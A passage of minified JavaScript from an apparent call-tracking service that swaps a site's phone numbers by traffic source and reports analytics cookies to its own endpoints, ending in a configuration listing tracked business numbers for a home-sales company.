this.callTrkSwapObj.referrer_key},set:function(e){this.callTrkSwapObj.referrer_key=e},enumerable:!1,configurable:!0}),e}(),IntegrationData=function(){function IntegrationData(){}return IntegrationData.getGoogleContentExperimentCookies=function(e){if(void 0!==e.google_experiments)return e.google_experiments;var t;if(t=Session.readCookie("calltrk_google_experiments")?Session.readCookie("calltrk_google_experiments"):"",Urls.getURLParameter("utm_expid")){var r=Urls.getURLParameter("utm_expid")+","+Urls.getHostnameAndPath();t.indexOf(r)<0&&(t=""!==t?t+"|"+r:r),Session.createCookie("calltrk_google_experiments",t)}return e.google_experiments=t,t},IntegrationData.getIntegrationData=function(e){var t={},r={};return CallTrk.eachNamespace((function(a){if(!e||e.indexOf(a.id)>-1){var n=a.getIntegrationData(r);Object.assign(t,n)}})),t},IntegrationData.getInstanceIntegrationData=function(cookieCache,namespaceCookies,namespaceScripts){var multiswap=Session.isMulti(),params={google_content_cookies:IntegrationData.getGoogleContentExperimentCookies(cookieCache)},force_fetch=this.shouldForceFetchIntegrationData();for(var reportName in namespaceCookies){var cookie=namespaceCookies[reportName],value=void 0;!force_fetch&&multiswap&&void 0!==cookieCache[cookie]?params[reportName]=cookieCache[cookie]:multiswap?(value=force_fetch?Session.readFreshCookie(cookie):Session.readCookie(cookie),cookieCache[cookie]=value,null!==value&&(params[reportName]=value)):(value=Session.readFreshCookie(cookie),null!==value&&(params[reportName]=value))}for(var reportAs in namespaceScripts){var code=namespaceScripts[reportAs];try{var rc=eval(code);"object"!=typeof rc||Array.isArray(rc)||(rc=Urls.param(rc)),params[reportAs]=rc}catch(e){}}return params},IntegrationData.integrationRetry=function(e){var t=IntegrationData.getIntegrationData(e),r=CallTrk.firstNamespace();Polyfills.isEmptyObject(t)||(t.uuid=Session.getSessionID(),Session.isMulti()||(t.ids=e),Dom.getScript(r.icapURL(),t))},IntegrationData.shouldForceFetchIntegrationData=function(){var e,t=new Date;return(null==(e=Storage.getItem("integration-data-ttl"))||t.getTime()>e)&&(this.setIntegrationTTL(t),!0)},IntegrationData.setIntegrationTTL=function(e){var t=18e5,r=e.getTime()+t;return Storage.setItem("integration-data-ttl",r),r},IntegrationData}(),Replacer=function(){function e(){}return e.standardReplace=function(t,r,a,n){if(e._numberRegexCache||(e._numberRegexCache={}),!e._numberRegexCache[r]){var i=r.substring(0,3),o=r.substring(3,6),s=r.substring(6,10),c="(\\(?)"+i+"(\\))?"+e.CHAR_SEP+o+e.CHAR_SEP+s,l="$1"+a.substring(0,3)+"$2$3"+a.substring(3,6)+"$4"+a.substring(6,10);e._numberRegexCache[r]=[s,new RegExp(c,"g"),l]}var p=e._numberRegexCache[r];if(t.indexOf(p[0])>-1){if(Debug._isDebug){var u=t.match(p[1]);if(u){var d=u[0],g=d.replace(p[1],p[2]);Debug.doneSwaps[d]=g,n&&Debug.logTrackerSwapped(n)}}t=t.replace(p[1],p[2])}return t},e.replacementForPlainText=function(e,t){var r=t.substring(0,3),a=t.substring(3,6),n=t.substring(6,10),i="("+r+") "+a+"-"+n,o=r+"-"+a+"-"+n,s=r+"."+a+"."+n;return e=(e=(e=e.replace("###phone###",i)).replace("###phone-dashes###",o)).replace("###phone-dots###",s)},e.CHAR_SEP="([-. "+String.fromCharCode(160)+"]?)",e.NUM_REGEX=new RegExp("(\\(?)\\d{3}(\\))?"+e.CHAR_SEP+"\\d{3}"+e.CHAR_SEP+"\\d{4}\\b","g"),e.INTL_NUM_REGEX=/[(+]?[(+]?(?:[\d][ \-.()\u202F\u00A0]{0,2}){8,21}[\d]/g,e}(),NumberSwap=function(){function e(){}return e.adjustExactFormat=function(e){var t={advanced:{},simple:{}};for(var r in e)if(-1!==r.indexOf(",")){var a=r.split(","),n=decodeURIComponent(a[0]),i=decodeURIComponent(a[1]);if(Array.isArray(e[r])){var o=Replacer.replacementForPlainText(i,e[r][0]);t.advanced[o]=["."===e[r][1][0]?n:i,e[r][1]]}else t.advanced[n]=[i,e[r]]}else t.simple[r]=e[r];return t},e}(),OverrideSource=function(){function e(e,t,r,a,n){this.sources=e,this.landingParam=t,this.landingPageParam=r,this.namespace=a,this.global=n}return e.prototype.apply=function(){this.sources&&this.applyPaidSources(),this.landingParam&&this.applyLandingPage()},e.prototype.applyPaidSources=function(){var e=Urls.getReferrerKey(Wrappers.documentReferrer(),Wrappers.documentURL());["google_paid","yahoo_paid","bing_paid"].includes(e)&&(this.resetSession(e)&&(this.namespace.referrer_key=e))},e.prototype.applyLandingPage=function(){var e=this.landingPageParam,t=Urls.getReferrerKey(Wrappers.documentReferrer(),Wrappers.documentURL());if(Urls.urlContainsParam(e)&&this.resetSession(t)){var r=Urls.getReferrerKey(this.namespace.referrer,this.namespace.landing);this.namespace.referrer_key=r}},e.prototype.resetSession=function(e){return Session.readCookie("calltrk_override_src")!==e&&(Session.crDeleteOldCookies(),this.global.deleteReferrer(),this.global.deleteLanding(),this.namespace.referrer=Wrappers.documentReferrer(),this.namespace.landing=Wrappers.documentURL(),Session.createReferrerAndLandingCookies(this.namespace.referrer,this.namespace.landing,!0),Session.createCookie("calltrk_override_src",e),!0)},e}(),PageMetadata=function(){function e(){this.og={},this.title=Wrappers.documentTitle();var e=document.querySelectorAll("meta[property^=\"og:\"]");this.og=Array.from(e).reduce((function(e,t){var r,a=null===(r=t.getAttribute("property"))||void 0===r?void 0:r.replace("og:",""),n=t.getAttribute("content");return a&&n&&(e[a]=n),e}),{})}return e.prototype.toPayload=function(){return{title:this.title,og:this.og}},e}(),PhoneNumbers=function(){function e(){}return e.defaultNumberFormat=function(e){return"object"==typeof e&&null!==e&&(e=e.national_string),e},e}(),Poll=function(){function e(){}return e.pollSessionURL=function(){var e=CallTrk.firstNamespace();return e.buildURL("poll_session",{multiswap_id:e.multiswap_id,host:e.swap_session_host,uuid:Session.getSessionID(),multiswap_token:e.multiswap_token})},e.pollSession=function(){e.pollUnwatch();var t=CallTrk.firstNamespace(),r={},a=Date.now(),n=.9*t.session_poll_interval;setTimeout(e.pollWatch,t.session_poll_interval),CallTrkSwap.lastPoll&&a-CallTrkSwap.lastPoll<n||(CallTrkSwap.lastPoll=a,Session.isMulti()||(r.ids=Session.namespaceIds()),r.perf=Performance.runtimePerfData(),Dom.getScript(e.pollSessionURL(),r))},e.pollInit=function(){var t=CallTrk.firstNamespace().session_poll_interval;CallTrkSwap.pollInitted||(CallTrkSwap.pollInitted=!0,setTimeout(e.pollWatch,t))},e.pollWatch=function(){document.addEventListener("mousemove",e.pollSession),document.addEventListener("keypress",e.pollSession),window.addEventListener("focus",e.pollSession)},e.pollUnwatch=function(){document.removeEventListener("mousemove",e.pollSession),document.removeEventListener("keypress",e.pollSession),window.removeEventListener("focus",e.pollSession)},e}(),ScanString=function(){function e(e,t,r,a){this.string=e,this.target=t,this.attrName=r,this.tracker=a}return e.prototype.iterateMatches=function(t,r){var a=e.intlStringTargets(this.string?this.string.trim():this.string);if(a.length>0){for(var n="",i=0,o=a;i<o.length;i++){var s=o[i];n=this[r](t,s)}return n}return this.string},e.prototype.numberObjectReplace=function(e,t){var r;if("^"===this.target.charAt(0)){if("href"===this.attrName)return this.octoReplace(e.e164,t);var a=this.findFormat(t,e.formats);return null!==a?this.octoReplace(a,t):this.octoReplace(e.national_string,t)}return Replacer.standardReplace(this.string,this.target,e.national_string,null===(r=this.tracker)||void 0===r?void 0:r.id)},e.prototype.octoReplace=function(e,t){var r,a=t.replace(/\D/g,"");if(this.target.slice(1)===a.slice(a.length-8)){var n=new RegExp(this.escapeRegExp(t),"g");Debug.logDoneSwaps(this.string,e),Debug.logTrackerSwapped(null===(r=this.tracker)||void 0===r?void 0:r.id),this.string=this.string.replace(n,e)}return this.string},e.prototype.scan=function(e,t){var r,a,n=void 0!==t;if(n||Array.isArray(e)){if(this.string.indexOf(this.target)>-1){var i=Replacer.replacementForPlainText(n?t:e[0],n?e:e[1]);Debug.logDoneSwaps(this.target,i),Debug.logTrackerSwapped(null===(r=this.tracker)||void 0===r?void 0:r.id),this.string=this.string.replace(this.target,i)}}else"object"==typeof e&&null!==e?this.string=this.iterateMatches(e,"numberObjectReplace"):"^"===this.target.charAt(0)?this.string=this.iterateMatches(e,"octoReplace"):this.string=Replacer.standardReplace(this.string,this.target,e,null===(a=this.tracker)||void 0===a?void 0:a.id);return this.string},e.scan=function(t,r,a,n,i){return new e(t,r,i).scan(a,n)},e.stringTargets=function(e){return e&&e.match(Replacer.NUM_REGEX)||[]},e.intlStringTargets=function(e){return e&&e.match(Replacer.INTL_NUM_REGEX)||[]},e.prototype.escapeRegExp=function(e){return e.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")},e.prototype.findFormat=function(e,t){for(var r in t)if(this.isSameFormat(e,t[r]))return r;return null},e.prototype.isSameFormat=function(e,t){return new RegExp(t.slice(1,-1)).test(e)},e}(),CallTrkSwap=function(){function CallTrkSwap(e){this.callback_scripts={},Object.assign(this,e),window.CallTrk.pushNamespace("namespace_"+this.id,this),this.state=new NamespaceState(this),this.settings=this.state.settings}return Object.defineProperty(CallTrkSwap.prototype,"_perfData",{get:function(){return Performance.networkPerfData()},enumerable:!1,configurable:!0}),CallTrkSwap.log=function(e,t){Wrappers.isDebug()&&(t||(t=e,e="swap"),CallTrkSwap._log.push(e.toString()+": "+t))},CallTrkSwap.prototype.log=function(e){CallTrkSwap.log(this.id,e)},CallTrkSwap.prototype.hasFormsOrChat=function(){return this.chat_or_form_exists},CallTrkSwap.prototype.run=function(){this.referrer=this.getReferrer(),this.landing=this.getLanding(),this.referrer_key=Urls.getReferrerKey(this.referrer,this.landing),Session.createReferrerAndLandingCookies(this.referrer,this.landing),new OverrideSource(this.settings.trump_sources,this.settings.trump_landing_param,this.settings.trump_landing_page_param,this.state,CallTrkSwap.global).apply(),this.getWidgetScripts(),this.runCallbackScripts()},CallTrkSwap.prototype.runCallbackScripts=function(){for(var _i=0,_a=Object.entries(this.callback_scripts);_i<_a.length;_i++){var _b=_a[_i];_b[0];var script=_b[1];eval(script)}},CallTrkSwap.prototype.exactTargetsIn=function(e,t){for(var r=0;r<this.session_exact_targets.length;r++){var a=this.session_exact_targets[r];e.indexOf(a)>=0&&t(this.session_exact_targets[r])}},CallTrkSwap.swapCleanup=function(){delete Replacer._numberRegexCache,CallTrk.eachNamespace((function(e){e._storedSwapCache=null}))},CallTrkSwap.mergeStoredSwaps=function(e){var t=e.global;CallTrk.eachNamespace((function(r){t&&r.mergeStoredSwaps(t),e[r.id]&&r.mergeStoredSwaps(e[r.id])}))},CallTrkSwap.mergeUnassignedSwaps=function(e){var t=e.global;CallTrk.eachNamespace((function(r){t&&r.mergeUnassignedSwaps(t),e[r.id]&&r.mergeUnassignedSwaps(e[r.id])}))},CallTrkSwap.prototype.mergeStoredSwaps=function(e){var t=this.getStoredSwaps();for(var r in e)e[r]?t[r]=e[r]:t[r]&&delete t[r];this.assigns(t)},CallTrkSwap.prototype.mergeUnassignedSwaps=function(e){var t=this.getUnassignedSwaps();for(var r in e)if(e[r]){var a=t.indexOf(r);a>-1&&t.splice(a,1)}else-1===t.lastIndexOf(r)&&t.push(r);this.unassigns(t)},CallTrkSwap.prototype.getStoredSwaps=function(){var e=this.assigns();return e||{}},CallTrkSwap.prototype.getUnassignedSwaps=function(){var e=this.unassigns();return e||[]},CallTrkSwap.prototype.unassigns=function(e){return e?CallTrkSwap._unassigns=e:CallTrkSwap._unassigns},CallTrkSwap.prototype.assigns=function(e){var t=this.id+"-assigns-"+Session.getSessionID();return e?Storage.setItem(t,e):Storage.getItem(t)},CallTrkSwap.prototype.swapString=function(e,t){var r=this;return this._storedSwapCache||(this._storedSwapCache=NumberSwap.adjustExactFormat(this.getStoredSwaps())),["advanced","simple"].forEach((function(a){for(var n in r._storedSwapCache[a]){var i=r._storedSwapCache[a][n];e=ScanString.scan(e,n,i,void 0,t)}}),this),e},CallTrkSwap.swapOccured=function(){this.global.dispatchEvent("callTrkSwapOccured")},CallTrkSwap.startSourceSwap=function(e){e=e||document.body;var t=CallTrkSwap.matchingSourceTrackers(),r=function(e,r){for(var a=e,n=0,i=t;n<i.length;n++){var o=i[n],s=PhoneNumbers.defaultNumberFormat(o.number);for(var c in o.advanced_swap_targets){var l=o.advanced_swap_targets[c];a=new ScanString(a,c,r,o).scan(s,l)}s=o.number;for(var p=0,u=o.swap_targets;p<u.length;p++){var d=u[p];a=new ScanString(a,d,r,o).scan(s)}}if(a!==e)return a};if(0!==t.length){var a=r(document.title);if(a&&(document.title=a),Dom.traverseDOM(r,e),CallTrkSwap.swapOccured(),window.Cufon)try{window.Cufon.refresh()}catch(e){}}},CallTrkSwap.startSessionSwap=function(e,t){var r=this,a=["advanced","simple"],n=NumberSwap.adjustExactFormat(e),i=document.title;for(var o in t=t||document.body,a.forEach((function(e){for(var t in n[e])i=ScanString.scan(i,t,n[e][t])}),this),CallTrk._namespaceObjs)i=CallTrk._namespaceObjs[o].swapString(i);if(i!==document.title&&(document.title=i),Dom.traverseDOM((function(e,t){var i=e;for(var o in Debug._isDebug&&Debug.foundTargets.push(e),a.forEach((function(e){for(var r in n[e])i=ScanString.scan(i,r,n[e][r],void 0,t)}),r),CallTrk._namespaceObjs)i=CallTrk._namespaceObjs[o].swapString(i,t);if(i!==e)return i}),t),CallTrkSwap.swapCleanup(),window.Cufon)try{window.Cufon.refresh()}catch(e){}CallTrk.firstNamespace().mutation_observer&&Dom.startObserving(),CallTrkSwap.swapOccured(),Dom.makePhoneSwapVisible()},CallTrkSwap.checkSessionSwap=function(e,t){t=t||document.body;var r={},a=null,n=!1,i=!1;if(CallTrk.eachNamespace((function(e){e.hasSessionTracker()&&(i=!0,a=e.session_poll_interval,n=n||e.session_polling)})),i){for(var o=Dom.domTargets(t),s=!1,c=e,l=0;l<o.length;l++)r[o[l]]=null,Debug._isDebug&&Debug.foundTargets.push(o[l]);CallTrk.eachNamespace((function(e){var t=e.checkSessionSwap(r);s=s||t})),s&&CallTrkSwap.startSessionSwap({},t),CallTrk.eachNamespace((function(e){c=c||e.checkUnassignedSwaps(r)})),c&&(CallTrk.firstNamespace().getSecondScript(r,e),a&&n&&Poll.pollInit()),s&&c||CallTrkSwap.swapOccured()}CallTrk.firstNamespace().mutation_observer&&Dom.startObserving(),Polyfills.isEmptyObject(r)&&Dom.makePhoneSwapVisible()},CallTrkSwap.prototype.checkUnassignedSwaps=function(e){for(var t=this.getUnassignedSwaps(),r=this.assigns()||{},a=Object.keys(e),n=0;n<a.length;n++){var i=a[n];if(-1===t.indexOf(i)&&!(i in r))return!0}return!1},CallTrkSwap.checkFormsOrChat=function(){var e=!1,t=!1;CallTrk.eachNamespace((function(r){e=e||r.hasSessionTracker(),t=t||r.hasFormsOrChat()})),!e&&t&&CallTrk.firstNamespace().getSecondScript({},!0)},CallTrkSwap.prototype.checkSessionSwap=function(e){var t=this.getStoredSwaps(),r=!1;for(var a in t){var n=t[a];if(!e[a])if(null===e[a])e[a]=n,r=!0;else if(-1!==a.indexOf(",")){var i=a.split(","),o=decodeURIComponent(i[0]);null===e[o]&&(delete e[o],e[a]=n,r=!0)}}return r},CallTrkSwap.prototype.youTubeMatch=function(e){return"youtube_paid"===this.referrer_key&&e.includes("google_paid")},CallTrkSwap.prototype.hasReferrerMatch=function(e){if(this.youTubeMatch(e))return!0;if(e.includes(this.referrer_key))return!0;var t=!!this.referrer,r="direct"===this.referrer||""===this.referrer;if(t&&!r){var a=Urls.getReferrerDomain(this.referrer);return e.includes(a)}return!1},CallTrkSwap.matchingSourceTrackers=function(){var e=[];return CallTrk.eachNamespace((function(t){t.settings.is_bot||e.push.apply(e,t.matchingSourceTrackers())})),e},CallTrkSwap.prototype.matchingSourceTrackers=function(){for(var e=[],t=0;t<this.source_trackers.length;t++){var r=this.source_trackers[t]
;if("all"!==r.referrer_tracking_source)(-1!==r.referrer_tracking_source.indexOf("landing")&&-1!==this.landing.indexOf(r.landing_tracking_source)||this.hasReferrerMatch(r.referrer_keys))&&e.push(r);else e.push(r)}return e},CallTrkSwap.prototype.domlessSessionSwap=function(e,t){if(this.hasSessionTracker()&&e&&0!==e.length){for(var r={},a=0;a<e.length;a++)r[e[a]]=null;CallTrkSwap.swapCallback=t,this.getSecondScript(r,!1,!0)}else t({})},CallTrkSwap.prototype.hasSessionTracker=function(){return this.session_number_target_exists||this.session_exact_targets.length>0},CallTrkSwap.swapEntry=function(){var e=CallTrkSwap;e.startSwaps(),window.Squarespace&&window.Squarespace.onInitialize&&window.Squarespace.onInitialize(window.Y,(function(){e.startSwaps()}))},CallTrkSwap.startSwaps=function(){document.removeEventListener&&document.removeEventListener("visibilitychange",CallTrkSwap.swapEntry,!1),Dom.iframeAwareReady((function(){var e=CallTrkSwap;Debug.doneSwaps={},Debug.foundTargets=[],e.startSourceSwap(),e.checkSessionSwap(!0),e.checkFormsOrChat(),Dom.broadcastReady()}))},CallTrkSwap.prototype.buildURL=function(e,t){var r=this.endpoints[e];for(var a in t)r=r.replace("$"+a,t[a]);return this.force_https&&!r.match(/https:/)&&(r="https:"+r),Session.wpProxy()&&(r=Session.proxyPath(r)),r&&r.indexOf("app.calltrk")&&r.indexOf("form_capture")&&(r=r.replace("app.calltrk","trk.calltrk")),r},CallTrkSwap.prototype.getIntegrationData=function(e){var t=this.data_collection_config.cookies,r=this.data_collection_config.scripts;return IntegrationData.getInstanceIntegrationData(e,t,r)},CallTrkSwap.prototype.icapURL=function(){return this.buildURL("integration_retry",{multiswap_id:this.multiswap_id,multiswap_token:this.multiswap_token,version:"12",host:this.swap_session_host})},CallTrkSwap.prototype.swapSessionURL=function(){return this.buildURL("multiswap_session",{multiswap_id:this.multiswap_id,host:this.swap_session_host,version:"12",multiswap_token:this.multiswap_token})},CallTrkSwap.prototype.getReferrer=function(){if(CallTrkSwap._referrer)return CallTrkSwap._referrer;var e=Session.readCookie("calltrk_referrer");return e||(e=Urls.getCurrentReferrer()),CallTrkSwap._referrer=e,e},CallTrkSwap.prototype.getLanding=function(){if(CallTrkSwap._landing)return CallTrkSwap._landing;var e=Session.readCookie("calltrk_landing");return e||(e=Wrappers.documentURL()),CallTrkSwap._landing=e,e},CallTrkSwap.prototype.getSecondScript=function(e,t,r){if(!this.settings.is_bot){var a={cid:Urls.getURLParameter("cid"),uuid:Session.getSessionID(),ref:this.getCurrentReferrer(),landing:Wrappers.documentURL(),user_agent:navigator.userAgent,record_pageview:t&&!Dom.iframeConflict(this.id),domless:r,swaps:[],all_formats:!0};if(this.settings.page_metadata){var n=new PageMetadata;a.meta=n.toPayload()}Session.isMulti()||(a.ids=Session.namespaceIds());var i=IntegrationData.getIntegrationData();Object.assign(a,i);var o={};for(var s in e){var c=e[s]||"",l=c;"object"==typeof c&&(l=c.national_string),l||(o[s]=null),a.swaps.push(s+"="+l)}Object.keys(o).length&&this.mergeUnassignedSwaps(o),a.perf=Performance.networkPerfData(),Performance.reset();var p=this.swapSessionURL().replace(/\.js$/,".json");Helpers.postScript(p,a,(function(e){CallTrkSwap.parseSessionSwap(e)}))}},CallTrkSwap.parseSessionSwap=function(e){!0===e.domless?CallTrkSwap.swapCallback(e.a):!0===e.number_assignment&&(CallTrkSwap.mergeStoredSwaps(e.a),CallTrkSwap.mergeUnassignedSwaps(e.a),CallTrkSwap.startSessionSwap(e.r)),Dom.makePhoneSwapVisible(),!0===e.integration_retry&&IntegrationData.integrationRetry(e.integration_retries)},CallTrkSwap.prototype.getWidgetScripts=function(){var e=this,t=function(t){e.endpoints[t]&&-1===CallTrk.appendedScripts.indexOf(t)&&(Dom.getScript(e.endpoints[t],{},!0),CallTrk.appendedScripts.push(t))};Polyfills.documentReady((function(){e.endpoints.click_to_contact&&Dom.getScript(e.endpoints.click_to_contact,{},!0),e.endpoints.chat&&Dom.getScript(e.endpoints.chat,{},!0),e.endpoints.contact&&!e.endpoints.chat&&Dom.getScript(e.endpoints.contact,{},!0),e.endpoints.external_chats&&Dom.getScript(e.endpoints.external_chats,{},!0),t("custom_forms"),t("external_forms")}))},CallTrkSwap.firstNamespace=function(){return CallTrk.firstNamespace()},CallTrkSwap.generateUUID=function(){return Session.generateUUID()},CallTrkSwap.getSessionID=function(){return Session.getSessionID()},CallTrkSwap.readCookie=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.readCookie.apply(Session,e)},CallTrkSwap.createCookie=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.createCookie.apply(Session,e)},CallTrkSwap.eraseCookie=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.eraseCookie.apply(Session,e)},CallTrkSwap.getFormCaptureCookie=function(){return Session.getFormCaptureCookie()},CallTrkSwap.getReferrerKey=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Urls.getReferrerKey.apply(Urls,e)},CallTrkSwap.isMulti=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.isMulti.apply(Session,e)},CallTrkSwap.stringTargets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return ScanString.stringTargets.apply(ScanString,e)},CallTrkSwap.intlStringTargets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return ScanString.intlStringTargets.apply(ScanString,e)},CallTrkSwap.whenPageVisible=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Dom.whenPageVisible.apply(Dom,e)},CallTrkSwap.prototype.getCurrentReferrer=function(){return Urls.getCurrentReferrer()},CallTrkSwap.prototype.getHostnameAndPath=function(){return Urls.getHostnameAndPath()},CallTrkSwap.prototype.getURLParameter=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Urls.getURLParameter.apply(Urls,e)},CallTrkSwap.prototype.getGoogleContentExperimentCookies=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return IntegrationData.getGoogleContentExperimentCookies.apply(IntegrationData,e)},CallTrkSwap.prototype.postWordpressCookies=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Helpers.postWordpressCookies.apply(Helpers,e)},Object.defineProperty(CallTrkSwap,"_isDebug",{get:function(){return Debug._isDebug},set:function(e){Debug._isDebug=e},enumerable:!1,configurable:!0}),Object.defineProperty(CallTrkSwap,"foundTargets",{get:function(){return Debug.foundTargets},enumerable:!1,configurable:!0}),Object.defineProperty(CallTrkSwap,"doneSwaps",{get:function(){return Debug.doneSwaps},enumerable:!1,configurable:!0}),Object.defineProperty(CallTrkSwap,"swappedTrackers",{get:function(){return Debug.swappedTrackers},enumerable:!1,configurable:!0}),CallTrkSwap._log=[],CallTrkSwap._unassigns=[],CallTrkSwap.global=new Global(CallTrkSwap),CallTrkSwap}(),CallTrk=function(){function e(){}return e.pushNamespace=function(t,r){for(var a=e._namespaces,n=0;n<a.length;++n)if(a[n]===t)return;a.push(t),r&&(e._namespaceObjs[t]=r)},e.eachNamespace=function(t){for(var r=e._namespaces,a=0;a<r.length;++a){var n=r[a];t(e._namespaceObjs[n])}},e.prototype.findNamespace=function(t){for(var r=e._namespaces,a=0;a<r.length;++a){var n=r[a];if(t(e._namespaceObjs[n]))return n}return null},e.firstNamespace=function(){return e._namespaceObjs[e._namespaces[0]]},e.swap=function(e){Debug.doneSwaps={},Debug.foundTargets=[],e=e||document.body,CallTrkSwap.startSourceSwap(e),CallTrkSwap.checkSessionSwap(!1,e)},e.getSwapNumbers=function(t,r){Array.isArray(t)||(t=[t]);for(var a=e.knownSwapAssignments(),n=e._namespaces[0],i=e._namespaceObjs[n],o={},s=0;s<t.length;s++){var c=t[s];a[c]&&(o[c]=PhoneNumbers.defaultNumberFormat(a[c]),t.splice(s--,1))}return 0===t.length?r(o):i.domlessSessionSwap(t,(function(e){for(var t in e=e&&e[i.id]||{})o[t]=PhoneNumbers.defaultNumberFormat(e[t]);r(o)})),o},e.knownSwapAssignments=function(){var t={};e.eachNamespace((function(e){var r=e.getStoredSwaps();for(var a in r)t[a]=r[a]}));for(var r=CallTrkSwap.matchingSourceTrackers(),a=0;a<r.length;a++)for(var n=r[a],i=0;i<n.swap_targets.length;i++){var o=n.swap_targets[i];t[o]||(t[o]=n.number)}return t},e._namespaces=[],e._namespaceObjs={},e.appendedScripts=[],e}();Dom.injectCss(),Performance.networkPerfData(),Debug._isDebug=Debug._debugEnabled(),window.CallTrkSwap=window.CallTrkSwap||CallTrkSwap,window.CallTrk=window.CallTrk||CallTrk})();new CallTrkSwap({"id":467539409,"cookie_duration":180,"cross_subdomain":true,"session_poll_interval":60000.0,"session_polling":true,"session_observer":true,"access_key":"feb3f84c41de9b866fd1","form_capture_config":{"enabled":false,"url_scope":null,"urls":[],"source":null},"click_to_contact_config":null,"trump_landing_param":false,"trump_landing_page_param":null,"trump_sources":false,"mutation_observer":true,"is_bot":true,"force_https":true,"data_collection_config":{"cookies":{"GoogleAnalytics4___utmc":"__utmc","GoogleAnalytics4___utmb":"__utmb","GoogleAnalytics4__ga":"_ga","GoogleAnalytics4__ga_7P1LWXFGKT":"_ga_7P1LWXFGKT","GoogleAnalytics4___utmv":"__utmv","GoogleAnalytics4___utmx":"__utmx","GoogleAnalytics4___utmz":"__utmz","GoogleAnalytics4___utma":"__utma","ga":"_ga","utma":"__utma","utmb":"__utmb","utmc":"__utmc","utmv":"__utmv","utmx":"__utmx","utmz":"__utmz"},"scripts":{}},"callback_scripts":{},"source_trackers":[{"id":"TRK141ca8cf6dca4a4ea56873ebd6fcb708","referrer_tracking_source":"landing_url","landing_tracking_source":"https://www.bayshorehomesales.com/communities/GreenwoodEstates/?source=trackPPC","referrer_keys":["landing_url"],"swap_targets":["3178814113"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 210-2199","national_string":"3172102199","international":"+1 317-210-2199","e164":"+13172102199","formats":{},"sms_enabled":false}},{"id":"TRK2da19fbd31e84a3093528eca4b7e33b6","referrer_tracking_source":"landing_url","landing_tracking_source":"https://www.bayshorehomesales.com/communities/GreenwoodFarmsIN/?source=trackPPC","referrer_keys":["landing_url"],"swap_targets":["3178814113"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(463) 583-1969","national_string":"4635831969","international":"+1 463-583-1969","e164":"+14635831969","formats":{},"sms_enabled":false}},{"id":"TRK5bf6087bc3e6454d87964d61374e06c4","referrer_tracking_source":"landing_params","landing_tracking_source":"/?source=trackPPC\u0026campaign=Remarketing","referrer_keys":["landing_params"],"swap_targets":["8888551818"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(866) 234-6369","national_string":"8662346369","international":"+1 866-234-6369","e164":"+18662346369","formats":{},"sms_enabled":false}},{"id":"TRKd54b94ef91494ef896291d1bb001888c","referrer_tracking_source":"landing_params","landing_tracking_source":"HolidaySouthWI","referrer_keys":["landing_params"],"swap_targets":["7153420409"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 814-9230","national_string":"7158149230","international":"+1 715-814-9230","e164":"+17158149230","formats":{},"sms_enabled":false}},{"id":"TRK4504735f1473432e85784efe36dc306a","referrer_tracking_source":"landing_params","landing_tracking_source":"HolidayNorthWI","referrer_keys":["landing_params"],"swap_targets":["7153420409"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 997-4076","national_string":"7159974076","international":"+1 715-997-4076","e164":"+17159974076","formats":{},"sms_enabled":false}},{"id":"TRK019b0396808977dbbe5296fb840ce82b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6163777777"],"advanced_swap_targets":{},"sms_enabled":true,"number":{"national":"(616) 953-3686","national_string":"6169533686","international":"+1 616-953-3686","e164":"+16169533686","formats":{},"sms_enabled":false}},{"id":"TRK019aa23446387987a3173f54e03dddc5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2486931800"],"advanced_swap_targets":{},"sms_enabled":true,"number":{"national":"(248) 845-1360","national_string":"2488451360","international":"+1 248-845-1360","e164":"+12488451360","formats":{},"sms_enabled":false}},{"id":"TRK019a78fcef6a77ba91e04515c52c57d4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7346621900"],"advanced_swap_targets":{},"sms_enabled":true,"number":{"national":"(734) 532-3917","national_string":"7345323917","international":"+1 734-532-3917","e164":"+17345323917","formats":{},"sms_enabled":false}},{"id":"TRKe58d6358ef3f491aac171da2aeb18255","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2814490228"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(281) 715-0621","national_string":"2817150621","international":"+1 281-715-0621","e164":"+12817150621","formats":{},"sms_enabled":false}},{"id":"TRK700523192bce4782bb837a43518f72c9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5124443231"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 402-5470","national_string":"5124025470","international":"+1 512-402-5470","e164":"+15124025470","formats":{},"sms_enabled":false}},{"id":"TRKd3d137fdb47646ed85b4931531e9f7c2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5187457776"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(518) 401-0984","national_string":"5184010984","international":"+1 518-401-0984","e164":"+15184010984","formats":{},"sms_enabled":false}},{"id":"TRKf39fa26030144cf38e7126c7342fe66b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7855395841"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 268-2401","national_string":"7852682401","international":"+1 